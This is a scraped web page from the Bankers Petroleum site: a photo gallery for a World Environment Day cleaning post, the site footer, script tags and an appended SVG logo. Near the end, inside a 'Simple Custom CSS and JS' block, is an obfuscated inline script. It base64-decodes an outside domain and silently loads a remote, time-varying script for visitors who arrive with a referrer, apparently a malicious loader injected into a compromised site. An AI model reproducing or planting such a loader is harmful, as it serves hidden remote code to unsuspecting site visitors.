				<a href='https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9905.jpg'><img decoding="async" width="300" height="200" src="https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9905-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9905-300x200.jpg 300w, https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9905-1024x683.jpg 1024w, https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9905-768x512.jpg 768w, https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9905.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9840.jpg'><img loading="lazy" decoding="async" width="300" height="200" src="https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9840-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9840-300x200.jpg 300w, https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9840-1024x683.jpg 1024w, https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9840-768x512.jpg 768w, https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9840.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9861.jpg'><img loading="lazy" decoding="async" width="300" height="200" src="https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9861-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9861-300x200.jpg 300w, https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9861-1024x683.jpg 1024w, https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9861-768x512.jpg 768w, https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9861.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9851.jpg'><img loading="lazy" decoding="async" width="300" height="200" src="https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9851-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9851-300x200.jpg 300w, https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9851-1024x683.jpg 1024w, https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9851-768x512.jpg 768w, https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9851.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9805.jpg'><img loading="lazy" decoding="async" width="300" height="200" src="https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9805-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9805-300x200.jpg 300w, https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9805-1024x683.jpg 1024w, https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9805-768x512.jpg 768w, https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9805.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9886.jpg'><img loading="lazy" decoding="async" width="300" height="200" src="https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9886-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9886-300x200.jpg 300w, https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9886-1024x683.jpg 1024w, https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9886-768x512.jpg 768w, https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9886.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9865.jpg'><img loading="lazy" decoding="async" width="300" height="200" src="https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9865-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9865-300x200.jpg 300w, https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9865-1024x683.jpg 1024w, https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9865-768x512.jpg 768w, https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9865.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9893.jpg'><img loading="lazy" decoding="async" width="300" height="200" src="https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9893-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9893-300x200.jpg 300w, https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9893-1024x683.jpg 1024w, https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9893-768x512.jpg 768w, https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9893.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9833.jpg'><img loading="lazy" decoding="async" width="300" height="200" src="https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9833-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9833-300x200.jpg 300w, https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9833-1024x683.jpg 1024w, https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9833-768x512.jpg 768w, https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9833.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9844.jpg'><img loading="lazy" decoding="async" width="300" height="200" src="https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9844-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9844-300x200.jpg 300w, https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9844-1024x683.jpg 1024w, https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9844-768x512.jpg 768w, https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9844.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9871.jpg'><img loading="lazy" decoding="async" width="300" height="200" src="https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9871-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9871-300x200.jpg 300w, https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9871-1024x683.jpg 1024w, https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9871-768x512.jpg 768w, https://bankerspetroleum.com/wp-content/uploads/2022/06/IMG_9871.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</dt></dl><br style="clear: both" />
		</div>

									</div>
			</div>
		</div>
	</div>
</section>


<section class="footer-new">
    <div class="grid-container">
        <div class="grid-x grid-padding-x">
            <div class="cell medium-3">
                <img src="https://bankerspetroleum.com/wp-content/themes/bankers/img/logo-footer.png">
                <p style="margin-bottom: 40px;"></p>
                <a href="/contact/" class="button-footer">Contact us</a>
            </div>

            <div class="cell medium-3">
                <h4 class="title"><span class="title-chev"><i class="fas fa-chevron-right"></i><i class="fas fa-chevron-right"></i></span> Useful Links</h4>

                <ul>
                    <li><a href="/"><i class="fas fa-chevron-right"></i> Home</a></li>
                    <li><a href="/about"><i class="fas fa-chevron-right"></i> About</a></li>
                    <li><a href="/albania/"><i class="fas fa-chevron-right"></i> Albania</a></li>
                    <li><a href="/careers"><i class="fas fa-chevron-right"></i> Careers</a></li>
                </ul>
            </div>

            <div class="cell medium-3">
                <ul class="footer-links">
                    <li><a href="/responsibility"><i class="fas fa-chevron-right"></i> Responsibility</a></li>
                    <li><a href="/privacy-policy/"><i class="fas fa-chevron-right"></i> Privacy policy </a></li>
                    <li><a href="/news-events/"><i class="fas fa-chevron-right"></i> News & Event</a></li>
                    <li><a href="/contact"><i class="fas fa-chevron-right"></i> Contact</a></li>
                </ul>
            </div>

            <div class="cell medium-3">
                <h4 class="title"><span class="title-chev"><i class="fas fa-chevron-right"></i><i class="fas fa-chevron-right"></i></span> Contact</h4>

                <div class="contact-ways">
                    <p><i class="fas fa-map-marker-alt"></i> Rr. Rruga “Murialdo”, Sheq i Madh Fier, Albania</p>
					<p><i class="fas fa-phone"></i> Office: +355 (0) 34 220845/46/47</p>
                    <p><i class="fas fa-phone"></i> Fax: +355 (0) 34 220850</p>

                    <div class="social-footer">
                        <a href="https://www.facebook.com/bankerspetroleumalbania/" class="button-footer"><i class="fab fa-facebook-f"></i></a>
                        <a href="https://www.linkedin.com/company/bankers-petroleum-albania/" class="button-footer"><i class="fab fa-linkedin-in"></i></a>
                        <a href="https://www.youtube.com/channel/UC-QLf9Ft9-9zM2XoD2trEXA" class="button-footer"><i class="fab fa-youtube"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

<section class="copyright">
    <div class="grid-container">
        <p>© 2021 Bankers Petroleum Ltd. All rights reserved.</p>
    </div>
</section>

<script type="text/javascript" src="https://bankerspetroleum.com/wp-content/plugins/simple-youtube-responsive/js/yt-responsive.min.js?ver=3.2.5" id="simple-youtube-responsive-js"></script>
<script type="text/javascript" src="https://bankerspetroleum.com/wp-content/themes/bankers/node_modules/what-input/dist/what-input.min.js?ver=2c55c19fce74b1be3e277ecdc7020192" id="what-input-js"></script>
<script type="text/javascript" src="https://bankerspetroleum.com/wp-content/themes/bankers/node_modules/foundation-sites/dist/js/foundation.min.js?ver=2c55c19fce74b1be3e277ecdc7020192" id="foundation-js"></script>
<script type="text/javascript" src="https://bankerspetroleum.com/wp-content/themes/bankers/node_modules/slick-carousel/slick/slick.min.js?ver=2c55c19fce74b1be3e277ecdc7020192" id="slick-carousel-js"></script>
<script type="text/javascript" id="tok-scripts-js-extra">
/* <![CDATA[ */
var bankersData = {"root_url":"https:\/\/bankerspetroleum.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bankerspetroleum.com/wp-content/themes/bankers/js/app.js?v1769001290&amp;ver=6.5.7" id="tok-scripts-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/bankerspetroleum.com\/wp-admin\/admin-ajax.php","nonce":"1a65dd54ff","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/bankerspetroleum.com\/cleaning-activity-on-world-environment-day\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bankerspetroleum.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.2" id="eael-general-js"></script>
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- c1974d27b79e91d0d399b97752866031 --><!-- end Simple Custom CSS and JS -->
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://bankerspetroleum.com/wp-content/themes/bankers/img/logo.svg
body_size: 8842
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   version="1.1"
   id="svg1"
   width="242.66667"
   height="64"
   viewBox="0 0 242.66667 64"
   sodipodi:docname="logo bankers (2).ai"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:xlink="http://www.w3.org/1999/xlink"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <defs
     id="defs1">
    <color-profile
       inkscape:label="sRGB IEC61966-2.1"
       name="sRGB IEC61966-2.1"
       xlink:href="[data-uri]"
       id="color-profile1" />
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath2">
      <path
         d="M 0,0 H 182 V 48 H 0 Z"
         transform="translate(-36.864701,-12.585)"
         id="path2" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath4">
      <path
         d="M 0,0 H 182 V 48 H 0 Z"
         transform="translate(-62.100101,-19.8594)"
         id="path4" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath6">
      <path
         d="M 0,0 H 182 V 48 H 0 Z"
         transform="translate(-112.87011,-22.224601)"
         id="path6" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath8">
      <path
         d="M 0,0 H 182 V 48 H 0 Z"
         transform="translate(-106.0176,-13.6006)"
         id="path8" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath10">
      <path
         d="M 0,0 H 182 V 48 H 0 Z"
         transform="translate(-105.7798,-42.456101)"
         id="path10" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath12">
      <path
         d="M 0,0 H 182 V 48 H 0 Z"
         transform="translate(-132.7998,-24.499)"
         id="path12" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath14">
      <path
         d="M 0,0 H 182 V 48 H 0 Z"
         transform="translate(-156.5737,-29.348601)"
         id="path14" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath16">
      <path
         d="M 0,0 H 182 V 48 H 0 Z"
         transform="translate(-167.4976,-23.248501)"
         id="path16" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath18">
      <path
         d="M 0,0 H 182 V 48 H 0 Z"
         transform="translate(-94.504405,-25.4326)"
         id="path18" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath20">
      <path
         d="M 0,0 H 182 V 48 H 0 Z"
         transform="translate(-120.55371,-32.339801)"
         id="path20" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath22">
      <path
         d="M 0,0 H 182 V 48 H 0 Z"
         transform="translate(-110.4106,-37.336901)"
         id="path22" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath24">
      <path
         d="M 0,0 H 182 V 48 H 0 Z"
         transform="translate(-95.9302,-4.2333999)"
         id="path24" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath26">
      <path
         d="M 0,0 H 182 V 48 H 0 Z"
         transform="translate(-98.7568,-2.0664001)"
         id="path26" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath28">
      <path
         d="M 0,0 H 182 V 48 H 0 Z"
         transform="translate(-102.93261,-2.0664001)"
         id="path28" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath30">
      <path
         d="M 0,0 H 182 V 48 H 0 Z"
         transform="translate(-106.84911,-4.2930001)"
         id="path30" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath32">
      <path
         d="M 0,0 H 182 V 48 H 0 Z"
         transform="translate(-110.46921,-3.0068003)"
         id="path32" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath34">
      <path
         d="M 0,0 H 182 V 48 H 0 Z"
         transform="translate(-113.9878,-2.0664001)"
         id="path34" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath36">
      <path
         d="M 0,0 H 182 V 48 H 0 Z"
         transform="translate(-117.37401,-2.0664001)"
         id="path36" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath38">
      <path
         d="M 0,0 H 182 V 48 H 0 Z"
         transform="translate(-123.67041,-2.3319998)"
         id="path38" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath40">
      <path
         d="M 0,0 H 182 V 48 H 0 Z"
         transform="translate(-129.86871,-6.0225002)"
         id="path40" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath42">
      <path
         d="M 0,0 H 182 V 48 H 0 Z"
         transform="translate(-133.9395,-3.6777001)"
         id="path42" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath44">
      <path
         d="M 0,0 H 182 V 48 H 0 Z"
         transform="translate(-137.2339,-2.0664001)"
         id="path44" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath46">
      <path
         d="M 0,0 H 182 V 48 H 0 Z"
         transform="translate(-141.4243,-2.6816003)"
         id="path46" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath48">
      <path
         d="M 0,0 H 182 V 48 H 0 Z"
         transform="translate(-145.7046,-3.6777001)"
         id="path48" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath50">
      <path
         d="M 0,0 H 182 V 48 H 0 Z"
         transform="translate(-149.03811,-2.0664001)"
         id="path50" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath52">
      <path
         d="M 0,0 H 182 V 48 H 0 Z"
         id="path52" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath54">
      <path
         d="M 0,0 H 182 V 48 H 0 Z"
         transform="translate(-156.6934,-3.6777001)"
         id="path54" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath56">
      <path
         d="M 0,0 H 182 V 48 H 0 Z"
         transform="translate(-161.8188,-2.0664001)"
         id="path56" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath58">
      <path
         d="M 0,0 H 182 V 48 H 0 Z"
         transform="translate(-165.0654,-2.0664001)"
         id="path58" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath60">
      <path
         d="M 0,0 H 182 V 48 H 0 Z"
         transform="translate(-168.6187,-2.7411998)"
         id="path60" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath62">
      <path
         d="M 0,0 H 182 V 48 H 0 Z"
         id="path62" />
    </clipPath>
  </defs>
  <sodipodi:namedview
     id="namedview1"
     pagecolor="#ffffff"
     bordercolor="#000000"
     borderopacity="0.25"
     inkscape:showpageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     inkscape:deskcolor="#d1d1d1">
    <inkscape:page
       x="0"
       y="0"
       inkscape:label="1"
       id="page1"
       width="242.66667"
       height="64"
       margin="0"
       bleed="0" />
  </sodipodi:namedview>
  <g
     id="layer-MC0"
     inkscape:groupmode="layer"
     inkscape:label="Layer 1">
    <path
       id="path1"
       d="m 0,0 c -3.021,0 -3.787,0.806 -3.787,4.895 v 8.682 h 2.47 c 3.403,0 6.426,-1.83 6.426,-6.939 C 5.109,2.424 3.236,0 0,0 m -3.787,26.981 h 2.34 c 3.575,0 5.322,-1.659 5.322,-5.744 0,-4.724 -2.47,-6.255 -4.723,-6.255 H -3.787 Z M 3.19,14.762 v 0.084 c 3.872,0.807 6.639,3.277 6.639,7.065 0,4.724 -3.829,6.471 -9.787,6.471 h -13.536 v -1.32 c 1.917,-0.126 3.361,-0.339 3.533,-1.105 0.17,-0.811 0.17,-1.45 0.17,-2.596 V 3.616 c 0,-1.148 0,-1.789 -0.17,-2.595 -0.172,-0.766 -1.619,-0.979 -3.533,-1.106 V -1.404 H 0.765 c 6.51,0 11.063,2.724 11.063,8.509 0,4.47 -3.616,7.406 -8.638,7.661"
       style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
       transform="matrix(1.3333333,0,0,-1.3333333,49.152933,47.22)"
       clip-path="url(#clipPath2)" />
    <path
       id="path3"
       d="m 0,0 c 0,-3.96 -1.835,-5.958 -4.256,-5.958 -1.88,0 -2.838,1.575 -2.838,3.49 0,3.998 2.922,5.022 7.094,6.385 z M 8.427,-6.129 C 6.216,-6.811 5.548,-5.447 5.548,-2.43 v 8.045 c 0,4.724 -2.418,7.492 -8.386,7.492 -2.211,0 -4.587,-0.553 -6.468,-1.234 -0.457,-0.171 -1.044,-0.423 -1.376,-1.617 l -0.542,-2 c -0.122,-0.51 0.126,-0.68 0.419,-0.852 L -8.76,6.722 c 0.331,-0.083 0.625,-0.041 0.75,0.339 1,2.212 2.213,4.554 4.467,4.554 2.421,0 3.505,-2.468 3.505,-5.958 L -6.007,3.613 c -4.05,-1.488 -6.636,-2.809 -6.636,-6.894 0,-3.573 2.338,-5.915 5.26,-5.915 1.624,0 2.879,0.51 3.92,1.191 L 0,-5.581 c 0,-1.19 0.167,-2.471 0.792,-3.615 l 7.765,1.658 -0.126,1.405 z"
       style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
       transform="matrix(1.3333333,0,0,-1.3333333,82.800133,37.5208)"
       clip-path="url(#clipPath4)" />
    <path
       id="path5"
       d="m 0,0 c -1.294,-1.245 -2.603,-2.397 -3.917,-3.467 l 5.611,-7.575 H 9.27 v 0.553 C 7.53,-8.93 3.578,-4.144 0,0"
       style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
       transform="matrix(1.3333333,0,0,-1.3333333,150.49347,34.3672)"
       clip-path="url(#clipPath6)" />
    <path
       id="path7"
       d="m 0,0 c -0.172,0.808 -0.172,1.446 -0.172,2.598 v 0.173 c -2.91,-2.083 -5.81,-3.792 -8.571,-5.195 H 3.106 v 1.32 C 1.614,-0.978 0.167,-0.761 0,0.006"
       style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
       transform="matrix(1.3333333,0,0,-1.3333333,141.3568,45.865867)"
       clip-path="url(#clipPath8)" />
    <path
       id="path9"
       d="m 0,0 c -1.873,-0.682 -4.594,-1.192 -8.893,-1.275 v -1.321 h 1.234 c 1.872,0 2.086,-1.657 2.086,-2.81 V -22.87 c 1.814,1.195 3.739,2.665 5.639,4.473 L 0.084,-0.088 0,-0.004 Z"
       style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
       transform="matrix(1.3333333,0,0,-1.3333333,141.03973,7.3918667)"
       clip-path="url(#clipPath10)" />
    <path
       id="path11"
       d="m 0,0 h -6.512 c 0,5.15 2.211,6.979 4.597,6.979 2.044,0 3.659,-2 3.659,-4.641 0,-1.789 -0.979,-2.341 -1.747,-2.341 m 6.73,-0.381 c 0,5.234 -2.81,8.851 -8.257,8.851 -7.998,0 -10.848,-5.875 -10.848,-10.98 0,-3.616 1.827,-7.107 3.318,-8.468 3.575,-3.362 6.297,-2.851 8.47,-2.851 h 1.489 l 5.831,3.234 -0.895,1.53 c -1.062,-0.639 -2.679,-1.83 -5.233,-1.83 -6.171,0 -7.107,6.554 -7.107,9.323 H 6.73 v 1.191 z"
       style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
       transform="matrix(1.3333333,0,0,-1.3333333,177.0664,31.334667)"
       clip-path="url(#clipPath12)" />
    <path
       id="path13"
       d="m 0,0 -1.328,2.254 c -0.621,1.104 -1.247,1.364 -1.868,1.364 -0.996,0 -1.992,-0.64 -2.946,-1.958 l -1.743,-2.467 h -0.084 v 4.341 l -0.084,0.084 c -2.24,-1.235 -5.853,-1.745 -8.673,-1.79 V 0.507 c 2.16,0 3.235,-0.296 3.235,-2.425 v -11.237 c 0,-1.149 0,-1.785 -0.167,-2.596 -0.168,-0.765 -1.618,-0.978 -3.071,-1.103 v -1.321 H -4.36 v 1.321 c -1.869,0.125 -3.281,0.34 -3.446,1.103 -0.167,0.808 -0.167,1.447 -0.167,2.596 v 5.958 c 0,4.426 0.705,5.957 1.869,5.957 0.581,0 1.206,-0.171 1.66,-0.426 l 1.991,-0.937 c 0.459,-0.213 0.749,-0.468 1.122,0.127 l 1.119,1.233 c 0.248,0.38 0.458,0.764 0.209,1.232"
       style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
       transform="matrix(1.3333333,0,0,-1.3333333,208.76493,24.868533)"
       clip-path="url(#clipPath14)" />
    <path
       id="path15"
       d="m 0,0 c -3.32,2.512 -5.192,3.617 -5.192,5.364 0,1.746 1.065,2.722 2.767,2.722 2.341,0 3.575,-2.044 4.085,-3.83 H 2.808 V 8.98 c -2.17,0.552 -4.129,0.723 -5.873,0.723 -4.168,0 -7.488,-1.998 -7.488,-5.447 0,-2.508 0.978,-3.701 4.678,-6.297 3.32,-2.342 4.554,-3.323 4.554,-5.531 0,-1.618 -1.062,-3.407 -3.449,-3.407 -2.386,0 -4.508,2.002 -4.891,4.767 h -1.15 v -5.234 c 1.873,-0.723 4.001,-1.151 6.425,-1.151 4.044,0 8.425,1.577 8.425,6.302 0,1.912 -0.552,3.661 -4.043,6.295"
       style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
       transform="matrix(1.3333333,0,0,-1.3333333,223.33013,33.002)"
       clip-path="url(#clipPath16)" />
    <path
       id="path17"
       d="m 0,0 v -9.435 l -5.416,-2.808 v 4.895 l -0.046,6.306 c 0,2.94 -0.597,5.85 -3.881,5.85 -3.631,0 -5.169,-2.81 -5.169,-8.554 v -5.488 c 0,-1.152 0,-1.79 0.173,-2.598 0.17,-0.766 1.621,-0.978 2.861,-1.106 v -1.318 h -12.038 v 1.318 c 1.496,0.125 2.988,0.338 3.159,1.106 0.171,0.808 0.171,1.446 0.171,2.598 V 1.998 c 0,2.129 -1.11,2.425 -3.33,2.425 v 1.321 c 2.904,0.045 6.619,0.552 8.921,1.785 l 0.083,-0.083 V 3.788 c 1.835,2.127 4.91,3.746 8.411,3.746 4.78,0 6.103,-3.108 6.103,-7.531"
       style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
       transform="matrix(1.3333333,0,0,-1.3333333,126.00587,30.089867)"
       clip-path="url(#clipPath18)" />
    <path
       id="path19"
       d="m 0,0 v -1.03 c -0.49,-0.097 -0.961,-0.262 -1.418,-0.472 -0.379,-0.342 -0.853,-0.85 -1.433,-1.597 -1.661,-2.142 -1.958,-2.421 -1.958,-2.421 0,0 -2.047,-2.162 -2.312,-2.443 -0.42,-0.444 -0.853,-0.873 -1.286,-1.289 -1.479,-1.419 -2.953,-2.642 -3.872,-3.379 -0.321,-0.256 -0.573,-0.453 -0.738,-0.583 -0.383,-0.304 -0.942,-0.734 -1.666,-1.259 -1.335,-0.97 -3.249,-2.269 -5.737,-3.725 -0.304,-0.176 -0.619,-0.359 -0.94,-0.541 -0.43,-0.245 -1.086,-0.612 -1.96,-1.069 -0.109,-0.055 -0.224,-0.115 -0.34,-0.178 -3.301,-1.719 -9.294,-4.535 -17.166,-6.876 -2.753,-0.819 -8.309,-2.342 -15.556,-3.322 -2.704,-0.363 -8.138,-0.99 -15.108,-0.938 -6.046,0.045 -18.066,0.234 -32.349,5.153 -5.588,1.922 -10.231,4.127 -13.833,6.081 h 1.722 c 0.688,-0.373 1.397,-0.745 2.132,-1.101 1.429,-0.699 5.223,-2.485 13.064,-4.544 3.358,-0.886 7.225,-1.889 12.529,-2.634 1.028,-0.142 5.214,-0.717 11.053,-0.896 3.809,-0.115 10.671,-0.297 19.535,1.016 9.501,1.407 16.534,3.829 18.995,4.718 3.645,1.317 11.131,4.069 18.306,8.996 0.489,0.336 0.978,0.686 1.464,1.042 1.527,1.122 2.949,2.288 4.197,3.379 0.08,0.073 